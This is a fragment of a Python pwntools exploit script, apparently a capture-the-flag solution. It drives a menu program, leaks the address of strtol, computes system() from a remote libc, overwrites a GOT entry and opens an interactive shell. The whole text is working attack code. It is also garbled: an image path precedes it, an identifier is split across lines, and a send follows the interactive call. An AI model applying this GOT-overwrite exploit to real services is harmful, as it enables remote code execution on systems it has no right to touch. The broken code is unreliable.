 io.recvuntil('Choose:')
io.sendline('7')
io.recvuntil('_CMD_$')
io.sendline('reload')
io.recvuntil('ID:')
io.sendline('1')
io.recvuntil('Choose:')     #打印出来，用来算差值
#--------------------------修改GOT表------update--------------------
------------------------
io.sendline('2')
io.recvuntil('index:')
io.sendline(str(real_index))
real_sys=real_strtol-remote_libc.symbols['strtol'] +remote_lib
c.symbols['system']
print 'real_sys - '+hex(real_sys)
print io.recvuntil('ber: ')
print 'realy -sys-  %d'%(real_sys)
ta=struct.unpack('i',p32(real_sys))
print 'input-sys %d'%(ta)
#gdb.attach(proc.pidof(io)[0],gdb_code)
io.interactive()
print io.sendline(str(ta))